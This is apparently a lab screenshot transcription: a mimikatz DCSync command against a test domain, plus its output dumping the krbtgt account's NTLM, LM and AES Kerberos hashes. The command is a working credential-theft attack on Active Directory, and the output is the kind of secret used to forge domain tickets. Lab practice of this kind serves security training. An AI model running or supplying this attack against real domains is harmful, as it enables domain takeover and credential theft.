 mimikatz # lsadump::dcsync /domain:lab.internal.local /user:krbtgt
[DC] 'lab.internal.local' will be the domain
[DC] 'DC.lab.internal.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 3/1/2021 3:42:27 PM
Object Security ID   : S-1-5-21-1810217221-3414305983-3079919041-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 0b7800f707cb785fe421ffc6f0f30a37
    ntlm- 0: 0b7800f707cb785fe421ffc6f0f30a37
    lm  - 0: dbca685cab8ee076d7aa127c54d28e1e
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : f4f92fdd45b8096636e20626935ba740
* Primary:Kerberos-Newer-Keys *
    Default Salt : LAB.INTERNAL.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : ea4434fa7097cefd6a7fa89924ff1980f213f71d8b23de0a7e95a86e4fd2b534
      aes128_hmac       (4096) : e276e130b57b70bff319720889fde0d5